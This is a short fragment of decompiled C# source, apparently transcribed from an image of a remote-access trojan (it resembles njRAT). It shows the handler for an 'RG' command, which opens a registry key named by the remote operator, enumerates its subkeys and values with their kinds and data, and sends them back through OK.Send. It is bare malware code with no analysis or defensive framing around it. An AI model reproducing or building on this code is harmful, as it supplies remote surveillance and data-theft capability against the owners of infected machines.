 1258 else if (Operators.CompareString(left, "RG", false) == 0)
1259 {
1260 RegistryKey key = OK.GetKey(array[2]);
1261 string left5 = array[1];
1262 if (Operators.CompareString(left5, "~", false) == 0)
1263 {
1264 string str3 = string.Concat(new string[]
1265 {
1266 "RG",
1267 OK.Y,
1268 "~",
1269 OK.Y,
1270 array[2],
1271 OK.Y
1272 });
1273 string text13 = "";
1274 foreach (string text14 in key.GetSubKeyNames())
1275 {
1276 if (!text14.Contains("\\"))
1277 {
1278 text13 = text13 + text14 + OK.Y;
1279 }
1280 }
1281 foreach (string text15 in key.GetValueNames())
1282 {
1283 text13 = string.Concat(new string[]
1284 {
1285 text13,
1286 text15,
1287 "/",
1288 key.GetValueKind(text15).ToString(),
1289 "/",
1290 key.GetValue(text15, "").ToString(),
1291 OK.Y
1292 });
1293 }
1294 OK.Send(str3 + text13);
1295 }